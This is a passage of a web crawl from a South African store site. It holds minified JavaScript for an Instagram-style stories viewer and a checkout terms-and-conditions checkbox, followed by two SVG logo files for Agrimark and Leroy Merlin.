s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073
body_size: 130
content:
<svg viewBox="0 0 480 270" xmlns="http://www.w3.org/2000/svg"><path fill="#91c712" d="M240,62.65A29.86,29.86,0,1,0,270,92.51,29.93,29.93,0,0,0,240,62.65m0,64.53a34.67,34.67,0,1,1,34.74-34.67A34.75,34.75,0,0,1,240,127.18"></path><path fill="#007549" d="M240,99.72A19.84,19.84,0,0,0,240,68a19.84,19.84,0,0,0,0,31.73"></path><path fill="#007549" d="M242.22,115.61A19.88,19.88,0,0,0,263.13,91.7a19.88,19.88,0,0,0-20.91,23.91"></path><path fill="#007549" d="M237.84,115.61A19.89,19.89,0,0,1,216.92,91.7a19.88,19.88,0,0,1,20.92,23.91"></path><path fill="#007549" d="M61.42,136.6,41.53,180.9H52.11l4-9.5H76.79l3.95,9.5H91.58l-20-44.3Zm-2,27,7.08-17,7.08,17Z"></path><rect fill="#007549" height="44.29" width="10.33" y="136.61" x="203.11"></rect><path fill="#007549" d="M114.09,146.35a15.87,15.87,0,0,1,7.59-1.77,15.35,15.35,0,0,1,11.54,5l6.64-6.08a21,21,0,0,0-8-5.69,27.79,27.79,0,0,0-10.65-2,26.78,26.78,0,0,0-12.62,2.94A21.87,21.87,0,0,0,99.78,147a23.61,23.61,0,0,0,0,23.6,21.94,21.94,0,0,0,8.7,8.16,26.3,26.3,0,0,0,12.5,2.94,32.93,32.93,0,0,0,9.63-1.45A27,27,0,0,0,139,176l0-18H117.81v7.77h11.78V171a16.8,16.8,0,0,1-8,1.9,15.34,15.34,0,0,1-7.49-1.8,13,13,0,0,1-5.13-5,15.61,15.61,0,0,1,0-14.74A12.74,12.74,0,0,1,114.09,146.35Z"></path><path fill="#007549" d="M188.73,161.19a14.92,14.92,0,0,0,2.39-8.51A14.64,14.64,0,0,0,182,138.57a25,25,0,0,0-10.3-2H152.42v44.3h10.33V168.56h9.5l8.61,12.34H192l-10-14.24A15.17,15.17,0,0,0,188.73,161.19Zm-10.49-2.82q-2.42,2-7.08,2h-8.41V145h8.41q4.67,0,7.08,2a7.92,7.92,0,0,1,0,11.42Z"></path><path fill="#91c712" d="M373.49,152.68a7,7,0,0,1-2.42,5.69q-2.43,2-7.08,2h-8.42V145H364q4.65,0,7.08,2a7,7,0,0,1,2.42,5.73m11.29,28.21-10-14.23a15.2,15.2,0,0,0,6.8-5.47,15,15,0,0,0,2.39-8.51,14.63,14.63,0,0,0-9.09-14.11,24.9,24.9,0,0,0-10.3-2H345.24v44.29h10.33V168.56h9.5l8.61,12.33Z"></path><polygon fill="#91c712" points="278.16 180.9 278.03 136.6 269.55 136.6 253.1 164.13 236.4 136.6 227.85 136.6 227.85 180.9 237.54 180.9 237.54 154.89 250.62 176.21 255.27 176.21 268.4 154.32 268.47 180.9 278.16 180.9"></polygon><polygon fill="#91c712" points="426.48 180.9 438.53 180.9 418.95 156.34 437.44 136.6 425.97 136.6 406.2 157.29 406.2 136.6 395.93 136.6 395.93 180.9 406.2 180.9 406.2 169.7 412.19 163.5 426.48 180.9"></polygon><path fill="#91c712" d="M316.8,136.6H306.6l-19.89,44.29h10.58l3.95-9.49H322l3.95,9.49h10.84Zm-12.24,27,7.08-17,7.08,17Z"></path><rect fill="none" height="270" width="480"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073
body_size: 2
content:
<svg viewBox="6.504 4.295 175.748 105.654" height="105.654" width="175.748" xmlns="http://www.w3.org/2000/svg"><path d="M24.689 109.878h138.533L94.323 40.98z" fill="#7BB51C"></path><path d="M22.042 106.49l10.793-10.529-3.595-3.687-6.779 6.616-11.942-12.244-4.015 3.917zM35.204 93.563l11.059-10.792-3.037-3.111-7.022 6.85-3.372-3.457 5.627-5.49-3.178-3.255-5.627 5.487-2.889-2.961 6.791-6.627-3.035-3.11-11.024 10.756zM71.401 42.402c-4.46-4.572-12.197-4.025-15.923-.389-3.727 3.636-5.629 10.886-.366 16.281 5.781 5.925 12.659 3.773 16.386.139 5.495-5.361 3.539-12.304-.097-16.031zm-3.278 12.9c-2.467 2.407-5.483 1.754-8.929-1.779-2.896-2.968-2.722-5.95-.616-8.005 1.448-1.413 4.389-2.677 7.888.91 3.992 4.092 4.124 6.467 1.657 8.874zM83.84 46.199l4.08-3.982-6.138-6.291-3.674-15.286-4.677 4.564 2.433 8.672-8.22-3.027-4.41 4.302 14.014 4.5zM62.086 67.447s-9.93-3.388-10.402-3.306c-.153.025 2.133-6.058-3.003-8.754 0 0-3.811-2.063-7.625 1.402L32.927 64.8l15.671 15.782 4.146-4.045-8.48-8.69 13.708 3.614 4.114-4.014zm-15.38-2.167c-2.304 2.244-2.615 2.421-2.615 2.421l-3.74-3.833c-.128-.131 2.583-2.455 3.01-2.872.181-.177 1.869-1.278 3.266.153 0 0 2.382 1.883.079 4.131zM82.574 23.652l-3.626-3.656 15.83-15.701 5.181 5.223-5.703 11.224 11.627-5.251 4.985 5.027-15.83 15.701-3.821-3.852 8.356-8.287-11.431 5.186-2.363-2.383 5.313-11.42zM110.06 51.364L99.084 40.299l15.831-15.701 11.007 11.098-3.198 3.172-6.896-6.952-2.579 2.557 5.439 5.484-3.33 3.302-5.406-5.451-3.46 3.431 6.831 6.887zM146.253 56.194l4.079 4.114-11.979 11.88 6.701 6.754-3.852 3.823-10.78-10.869zM144.051 85.638l15.831-15.701 3.982 4.014-15.831 15.7zM155.252 96.933l-3.724-3.755 15.832-15.7 5.407 5.448-4.62 16.302 10.479-10.394 3.626 3.656-15.83 15.7-4.728-4.764 4.071-17.114zM139.099 48.981l-9.615-9.695-15.864 15.669 4.079 4.112 8.649-8.578-3.113 14.16 4.176 4.211s3.292-10.129 3.393-10.551c0 0 3.567 1.965 7.481-1.4 0 0 3.754-3.658.814-7.928zm-5.871 4.592s-2.021 1.357-3.802-.438l-2.782-2.938 3.785-3.755 2.914 2.938c.323.326 2.365 1.862-.115 4.193z"></path></svg>